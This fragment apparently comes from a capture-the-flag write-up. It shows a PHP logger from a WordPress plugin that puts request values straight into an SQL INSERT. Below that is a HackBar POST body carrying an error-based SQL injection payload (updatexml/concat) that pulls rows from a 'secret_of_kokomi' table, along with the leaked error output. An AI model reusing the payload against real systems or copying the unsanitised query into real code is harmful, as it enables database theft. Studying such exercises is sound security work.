 }
$query = "INSERT INTO visitor_records (ip, user_agent, time) VALUES ('$ip', '$user_agent', $time)";
// 执行插入
$result = mysqli_query($mysqli, $query);
// 检查插入是否成功
if ($result) {
echo '数据插入成功';
} else {
echo '数据插入失败: ' . mysqli_error($mysqli);
}
// 关闭数据库连接
mysqli_close($mysqli);
//gpt真好用
数据插入失败: XPATH syntax error: '~~1,paimen'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
ip=1&user_agent=1&time=1 and updatexml(1,substring((concat(0x7e,
(select group_concat(content,0x7e,id) from
secret_of_kokomi),0x7e)),10,20),1)